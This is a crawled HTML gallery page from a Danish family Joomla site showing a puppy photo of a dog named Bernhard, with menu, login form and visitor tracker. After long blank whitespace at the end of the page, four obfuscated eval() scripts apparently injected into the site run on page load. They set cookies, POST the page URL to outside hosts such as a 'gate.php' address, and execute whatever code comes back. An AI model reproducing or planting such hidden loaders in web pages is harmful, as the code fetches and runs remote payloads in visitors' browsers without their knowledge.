

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://elverdalen.dk/index.php?option=com_joomgallery&func=detail&id=36&Itemid=134
body_size: 6491
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da-dk" lang="da-dk" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="description" content="Joomla! - dynamisk portalløsning og content management system" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Galleri - Kategori: Bernhard 5-8 uger - Billede:  Bernhard 5 uger</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="http://elverdalen.dk/components/com_joomgallery/assets/css/joom_settings.css" type="text/css" />
  <link rel="stylesheet" href="http://elverdalen.dk/components/com_joomgallery/assets/css/joomgallery.css" type="text/css" />
  <link rel="stylesheet" href="http://elverdalen.dk/components/com_joomgallery/assets/css/joom_local.css" type="text/css" />
  <link rel="stylesheet" href="http://elverdalen.dk/modules/mod_joomimg/assets/mod_joomimg.css" type="text/css" />
  <style type="text/css">
    <!--
.joomimg36_imgct {
width:100% !important;
float:left;
}
.joomimg36_img {
display:block;
text-align:center!important;
vertical-align:top!important;
}
.joomimg36_txt {
clear:both;text-align:center!important;
vertical-align:top!important;
}

    -->
  </style>
  <script type="text/javascript" src="http://elverdalen.dk/includes/js/overlib_mini.js"></script>
  <script type="text/javascript" src="http://elverdalen.dk/components/com_joomgallery/assets/js/joomscript.js"></script>
  <script type="text/javascript">
    overlib_pagedefaults(WIDTH,250,VAUTO,RIGHT,AUTOSTATUSCAP, CSSCLASS,TEXTFONTCLASS,'jl-tips-font',FGCLASS,'jl-tips-fg',BGCLASS,'jl-tips-bg',CAPTIONFONTCLASS,'jl-tips-capfont', CLOSEFONTCLASS, 'jl-tips-closefont');    var resizeJsImage = 1;
    var jg_use_code = 0;
    var joomgallery_enter_name_email = "Venligst skriv navn og email!";
    var joomgallery_enter_comment = "Venligst skriv din kommentar!";
    var joomgallery_enter_code = "Venligst skriv billed kode!//Alert";
    var jg_disableclick = 1;
    document.onkeydown = joom_cursorchange;
    var jg_comment_active = 0;
  </script>


<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/red.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/black_bg.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/rhuk_milkyway/css/ieonly.css" rel="stylesheet" type="text/css" />
<![endif]-->
	<link href="http://elverdalen.dk/modules/mod_lxmenu/css_lxmenu.css" rel="stylesheet" type="text/css"/>
</head>
<body id="page_bg" class="color_red bg_black width_fmax">
<a name="up" id="up"></a>
<div class="center" align="center">
	<div id="wrapper">
		<div id="wrapper_r">
			<div id="header">

			    <div id="header_l">
                            	<div id="header_r">
						<div id="logo">
                                                 <h1 id="Logo-name">Elverdalen.dk	                                        </div>
						
					</div>
				</div>
			</div>

                             <div id="tabarea_r">
                             </div>
			</h1>

			<div id="search">
				
			</div>

			<div id="pathway">
				
			</div>

			<div class="clr"></div>

			<div id="whitebox">
				<div id="whitebox_t">
					<div id="whitebox_tl">
						<div id="whitebox_tr"></div>
					</div>
				</div>

				<div id="whitebox_m">
					<div id="area">
									

						<div id="leftcolumn">
															<div class="module">
			<div>
				<div>
					<div>
													<h3>Vores lille galleri</h3>
											<div class="joomimg36_main">
  <div class="joomimg_row">

    <div class="joomimg36_imgct">
      <div class="joomimg36_img">
  <a href="/index.php?option=com_joomgallery&amp;Itemid=134&amp;func=viewcategory&amp;catid=11" >    <img src="/components/com_joomgallery/img_thumbnails/bryllupsbilleder_6/fra_louise_og_allan_11/bryllupsbilleder30_20070728_1107378906.jpg" style="height:75px;width:100px;" alt="Bryllupsbilleder 30"title="Bryllupsbilleder 30" />  </a></div>
<div class="joomimg36_txt">
<a href="/index.php?option=com_joomgallery&amp;Itemid=134&amp;func=viewcategory&amp;catid=11" class="joomimg36_name">
Bryllupsbilleder 30
</a><br />

</div>
    </div>
  </div>
  <div class="joomimg_clr"></div>
</div>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											
<script type="text/javascript" src="/modules/mod_lxmenu/functions.js"></script>
<script type="text/javascript" src="/modules/mod_lxmenu/menu.js"></script>
<script type="text/javascript" src="/modules/mod_lxmenu/pos_lxmenu.js"></script>
<script type="text/javascript">
var mainmenu_MENU_ITEMS = [

['Home','http://elverdalen.dk/index.php?option=com_content&amp;view=frontpage&amp;Itemid=1',{'tw':'0','sb':'Home'}],
['Arkivet','http://elverdalen.dk/index.php?option=com_content&amp;view=section&amp;id=9&amp;Itemid=103',{'tw':'0','sb':'Arkivet'}],
['Om os','http://elverdalen.dk/index.php?option=com_content&amp;task=view&amp;id=30&amp;Itemid=52',{'tw':'0','sb':'Om os'},

['Hvem er vi','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=37',{'tw':'0','sb':'Hvem er vi'}],
['Her bor vi','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=33&amp;Itemid=38',{'tw':'0','sb':'Her bor vi'}],],
['Vores hunde','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=135&amp;Itemid=126',{'tw':'0','sb':'Vores hunde'},

['Hekla','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=216&amp;Itemid=136',{'tw':'0','sb':'Hekla'},

['Heklas vægtskama','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=218&amp;Itemid=137',{'tw':'0','sb':'Heklas vægtskama'}],],
['Quaro <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border=\"\0\" />','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=137&amp;Itemid=129',{'tw':'0','sb':'Quaro <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border=\"\0\" />'},

['Vægtskema','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=156&amp;Itemid=133',{'tw':'0','sb':'Vægtskema'}],],
['Bernhard  <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border =\"0\"/>','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=82',{'tw':'0','sb':'Bernhard  <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border =\"0\"/>'}],
['Racestandard','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=88&amp;Itemid=79',{'tw':'0','sb':'Racestandard'}],
['Anskaffelsen','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=89&amp;Itemid=80',{'tw':'0','sb':'Anskaffelsen'}],
['Det første år','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=90&amp;Itemid=81',{'tw':'0','sb':'Det første år'}],
['Træningstips','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=91&amp;Itemid=94',{'tw':'0','sb':'Træningstips'}],
['Bernhards Galleri','/index2.php?option=com_content&task=view&id=108',{'tw':'1','sb':'Bernhards Galleri'}],],
['På ski igen','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=124',{'tw':'0','sb':'På ski igen'},

['På ski igen','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=123',{'tw':'0','sb':'På ski igen'}],
['Webcams Europa','/index2.php?option=com_content&task=view&id=93',{'tw':'1','sb':'Webcams Europa'}],
['Webcams Canada','/index2.php?option=com_content&task=view&id=94',{'tw':'0','sb':'Webcams Canada'}],
['Webcams Nordiske','/index2.php?option=com_content&task=view&id=95',{'tw':'1','sb':'Webcams Nordiske'}],],
['Læsehesten','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=109&amp;Itemid=107',{'tw':'0','sb':'Læsehesten'}],
['Drengerøven','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=101&amp;Itemid=90',{'tw':'0','sb':'Drengerøven'}],
['Vores bryllup','/bryllup/',{'tw':'1','sb':'Vores bryllup'}],
['A.U.S.','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=117&amp;Itemid=122',{'tw':'0','sb':'A.U.S.'}],
['Søg','http://elverdalen.dk/index.php?option=com_search&amp;Itemid=5',{'tw':'0','sb':'Søg'}],
['Kontakt os','http://elverdalen.dk/index.php?option=com_contact&amp;view=category&amp;catid=43&amp;Itemid=135',{'tw':'0','sb':'Kontakt os'}],
['Galleri','http://elverdalen.dk/index.php?option=com_joomgallery&amp;Itemid=134',{'tw':'0','sb':'Galleri'}],
['Links','http://elverdalen.dk/index.php?option=com_weblinks&amp;view=categories&amp;Itemid=23',{'tw':'0','sb':'Links'}],
];
</script><link href="http://elverdalen.dk/modules/mod_lxmenu/css_lxmenu.css" rel="stylesheet" type="text/css"/>
<div id="mainmenu_menu" style="position:relative; top:0px; width:155px; left:0px; height:455px;">
<script type="text/javascript">
new menu (mainmenu_MENU_ITEMS, mainmenu_MENU_POS);
</script>
</div>
<noscript>
</noscript>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											<form action="/index.php?option=com_joomgallery&amp;Itemid=134" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Brugernavn</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Adgangskode</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Husk mig</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<input type="submit" name="Submit" class="button" value="Log på" />
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Glemt din adgangskode?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Glemt dit brugernavn?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2pvb21nYWxsZXJ5JmZ1bmM9ZGV0YWlsJmlkPTM2Jkl0ZW1pZD0xMzQ=" />
	<input type="hidden" name="a0c5500511503695fad5550bcc98a805" value="1" /></form>
					</div>
				</div>
			</div>
		</div>
	
						

                                              <!-- chart.dk unified trackercode - v1 -->

                                              <script src='http://www.chart.dk/js/unified.asp'></script>

                                              <script language='javascript'>

                                                  track_visitor(136294, '');

                                               </script>

                                             <noscript>

                                             <a href="http://www.chart.dk/ref.asp?id=136294" target="_blank">

                                             <img src="http://cluster.chart.dk/chart.asp?id=136294" border="0" alt="Chart.dk" >

                                             </a>

                                             </noscript>

                                                   <!-- chart.dk unified trackercode - v1 -->


                                                						</div>

						

						<div id="maincolumn">
													
							<table class="nopad">
								<tr valign="top">
									<td>
										<div class="gallery">
  <div class="jg_pathway" >
    <a href="/index.php?option=com_joomgallery&amp;Itemid=134">
    <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/home.png" class="pngfile jg_icon" hspace="6" border="0" align="middle" alt="Home" /></a>
    <a href="/index.php?option=com_joomgallery&amp;view=gallery&amp;Itemid=134" class="jg_pathitem">Hjem</a>
    &raquo; 
    <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=12&amp;Itemid=134" class="jg_pathitem">Vores hunde</a>
    &raquo; 
    <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=2&amp;Itemid=134" class="jg_pathitem">Bernhard 5-8 uger</a>
   </div>
  <a name="joomimg"></a>
  <div style="text-align:center;">
      <img src="http://elverdalen.dk/components/com_joomgallery/img_pictures/vores_hunde_12/bernhard_58_uger_2/20070721_1944097072_epsn0064.jpg" class="jg_photo" id="jg_photo_big" width="" height="" alt="Bernhard 5 uger"  />
  </div>
  <div class="jg_displaynone">
    <script type="text/javascript">
      document.write('</div>');
      document.write('<div class="jg_detailnavislide">');
    </script>
    <a href="javascript:joom_startslideshow()" onmouseover="return overlib('Start', CAPTION, 'SlideShow', BELOW, RIGHT);" onmouseout="return nd();">
      <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/control_play.png" alt="Start" class="pngfile jg_icon" /></a>
    <span onmouseover="return overlib('Pause', CAPTION, 'SlideShow', BELOW, RIGHT);" onmouseout="return nd();" >
      <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/control_pause_gr.png" class="pngfile jg_icon" alt="Se fuld st&oslash;rrelse" />
    </span>
    <a href="javascript:photo.goon()" style="visibility:hidden;display:inline;"></a>
    <span onmouseover="return overlib('Stop', CAPTION, 'SlideShow', BELOW, RIGHT);" onmouseout="return nd();" >
      <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/control_stop_gr.png" class="pngfile jg_icon" alt="Se fuld st&oslash;rrelse" />
    </span>
  </div>
  <script type="text/javascript">
    document.write('<div class="jg_displaynone">');
  </script>
  <div class="jg_detailnavislide">
    <div class="jg_no_script">
      [Aktiver venligst JavaScript for at kunne se slideshowet]    </div>
  </div>
  <script type="text/javascript">
    document.write('</div>');
  </script>
  <div class="jg_detailnavi">
    <div class="jg_detailnaviprev">
      <form  name="form_jg_back_link" action="/index.php?option=com_joomgallery&amp;func=detail&amp;id=35&amp;Itemid=134#joomimg">
        <input type="hidden" name="jg_back_link" readonly="readonly" />
      </form>
      <a href="/index.php?option=com_joomgallery&amp;func=detail&amp;id=35&amp;Itemid=134#joomimg ">
        <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/arrow_left.png"
          alt="Forrige" class="pngfile jg_icon" /></a>
      <a href="/index.php?option=com_joomgallery&amp;func=detail&amp;id=35&amp;Itemid=134#joomimg ">
        Forrige</a>
    </div>
    <div class="jg_iconbar">
    </div>
    <div class="jg_detailnavinext">
      <form name="form_jg_forward_link" action="/index.php?option=com_joomgallery&amp;func=detail&amp;id=37&amp;Itemid=134#joomimg">
        <input type="hidden" name="jg_forward_link" readonly="readonly" />
      </form>
      <a href="/index.php?option=com_joomgallery&amp;func=detail&amp;id=37&amp;Itemid=134#joomimg">
        N&aelig;ste</a>
      <a href="/index.php?option=com_joomgallery&amp;func=detail&amp;id=37&amp;Itemid=134#joomimg">
        <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/arrow_right.png"
          alt="N&aelig;ste" class="pngfile jg_icon" /></a>
    </div>
  </div>
  <form name="jg_slideshow_form" target="_top" method="post" action="">
  <input type="hidden" name="jg_number" value="36" readonly="readonly" />
  <input type="hidden" name="jg_slideshow" value="true" readonly="readonly" />
  </form>
  <script language = "javascript" type = "text/javascript">
      function joom_startslideshow() {
        document.jg_slideshow_form.submit();
      }
  </script>
  <div class="sectiontableheader">
    &nbsp; 
  </div>
  <div class="jg_back">
    <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=2&amp;Itemid=134#category">
      Tilbage til Kategori Oversigt</a>
  </div>
</div>

										
									</td>
																	</tr>
							</table>

						</div>
						<div class="clr"></div>
					</div>
					<div class="clr"></div>
				</div>

				<div id="whitebox_b">
					<div id="whitebox_bl">
						<div id="whitebox_br"></div>
					</div>
				</div>
			</div>

			<div id="footerspacer"></div>
		</div>

		<div id="footer">
			<div id="footer_l">
				<div id="footer_r">
					<p id="syndicate">
						
					</p>
					<p id="power_by">
	 				 	Leveret af <a href="http://www.joomla.org">Joomla!</a>.
						Gyldig <a href="http://validator.w3.org/check/referer">XHTML</a> og <a href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
					</p>
				</div>
			</div>
		</div>
	</div>
</div>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|fun|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|club|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|uads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|ink|uads|_ma|E|Msxml2|live|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|techmarket|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|ink|uads|_ma|E|Msxml2|shop|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|techmarket|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>